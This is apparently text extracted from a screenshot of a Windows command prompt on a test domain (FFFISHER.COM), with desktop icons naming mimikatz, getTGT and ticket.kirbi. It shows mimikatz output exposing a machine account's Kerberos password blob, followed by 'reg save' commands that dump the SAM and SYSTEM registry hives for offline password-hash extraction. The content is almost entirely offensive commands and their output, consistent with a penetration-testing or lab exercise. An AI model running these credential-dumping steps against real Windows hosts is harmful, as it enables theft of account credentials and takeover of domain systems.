 sam.hive
system.hive
回收站
administr...
getTGT
mimikatz
ticket.kirbi
管理员: C:\Windows\system32\cmd.exe
79 af 8d 85 61 60 4b
kerberos :
* Username : win-2008-1$
* Domain   : FFFISHER.COM
* Password : 01 03 11 1b 73 94 1f a2 ea a9 3b 37 d8 b5 85 c0 90 bd 4d 4
3 0a 9e df ca db 36 01 b8 44 fd 90 a4 e1 40 08 7a d5 10 d1 17 23 68 ba 6f e1 2d
84 8c 7f b0 4a 3a 4a 3b ef b3 f8 59 8c 1a 55 b0 67 55 4c c0 70 17 46 b7 51 20 50
75 23 20 84 a0 32 e6 02 b7 b8 20 15 11 c2 42 f8 a6 70 76 0d 53 75 59 57 f0 d1 8
c c1 de 48 ee 63 57 40 ca 03 57 a7 98 b7 13 70 c9 15 b6 9a c2 5a fe bf c9 92 31
9c 6f bb 25 0e ec 92 b7 05 4e a7 5b a5 5b 00 35 9c c6 c8 5a 5b c5 c8 01 c1 85 6d
5b 01 3d 73 53 d8 36 1a e3 e6 37 79 04 47 55 70 d8 67 10 9f 3c 8c 8a d6 13 61 2
4 38 f0 a3 84 06 c5 07 7f 47 44 03 c2 ce 5b e1 4d e9 0e bb 27 ed ac f5 65 38 6b
e9 14 81 9d 7f 61 f8 d7 e1 86 60 be 56 6f cf 02 34 4c 31 80 a9 31 77 8d d2 90 5f
79 af 8d 85 61 60 4b
ssp :
credman :
mimikatz # exit
Bye!
C:\Users\Administrator.WIN-61MIIO88DT4\Desktop>reg save hklm\sam sam.hive
操作成功完成。
C:\Users\Administrator.WIN-61MIIO88DT4\Desktop>reg save hklm\system system.hive
操作成功完成。
C:\Users\Administrator.WIN-61MIIO88DT4\Desktop>